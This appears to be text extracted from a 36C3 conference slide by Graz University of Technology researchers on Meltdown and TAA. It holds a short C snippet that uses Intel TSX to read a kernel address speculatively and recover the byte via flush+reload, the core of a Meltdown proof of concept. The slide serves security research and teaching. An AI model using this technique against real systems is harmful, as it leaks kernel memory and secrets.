 36C3
RESOURCE
EXHAUSTION
TAA at BlackHat USA
www.iaik.tugraz.at
• BlackHat USA: “Meltdown: Basics, Details, Consequences” ( August 9, 2018)
Meltdown with Fault Suppression
black hat
• Intel TSX to suppress exceptions instead of signal handler
if(xbegin() == XBEGIN_STARTED) {
char secret = *(char*) 0xffffffff81a000e0;
array[secret * 4096] = 0;
xend();
}
for (size_t i = 0; i < 256; i++) {
if (flush_and_reload(array + i * 4096) == CACHE_HIT) {
printf("%c\n", i);
}
}
35
Moritz Lipp, Michael Schwarz, Daniel Gruss | Graz University of Technology
46
Michael Schwarz (@misc0110), Moritz Lipp (@mlqxyz), Daniel Gruss (@lavados)
36C3